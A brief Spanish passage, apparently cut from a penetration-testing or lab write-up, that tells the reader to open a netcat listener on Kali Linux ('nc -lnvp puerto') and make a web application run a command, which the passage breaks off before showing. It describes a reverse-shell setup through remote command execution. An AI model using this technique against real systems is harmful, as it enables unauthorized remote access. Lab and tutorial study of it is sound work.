 Colocamos en nuestra Kali Linux un puerto a la escucha con un net cat (nc -lnvp puerto) y en la petición solicitaremos que la web ejecute el siguiente comando: